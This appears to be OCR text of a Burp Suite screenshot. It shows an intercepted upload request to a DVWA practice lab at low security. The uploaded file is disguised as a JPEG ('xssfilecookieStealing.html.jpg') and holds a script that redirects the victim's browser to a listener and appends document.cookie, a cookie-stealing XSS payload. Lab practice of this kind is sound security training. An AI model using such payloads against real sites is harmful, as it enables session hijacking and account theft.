 Burp Suite Community Edition v2020.9.1 - Ten
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to https://rakshit.org:443 [10.100.193.95]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: rakshit.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------310924857836324065161046112196
8 Content-Length: 600
9 Origin: https://rakshit.org
10 Connection: close
11 Referer: https://rakshit.org/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=i75iogk05g98gpo0utce7vbc1j
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------310924857836324065161046112196
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------310924857836324065161046112196
20 Content-Disposition: form-data; name="uploaded"; filename="xssfilecookieStealing.html.jpg"
21 Content-Type: image/jpeg
22
23 <html>
24 <body>
25 <script>window.location='http://localhost:8094/?cookie='+document.cookie</script>
26 </body>
27 </html>
28 -----------------------------310924857836324065161046112196
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 -----------------------------310924857836324065161046112196--
33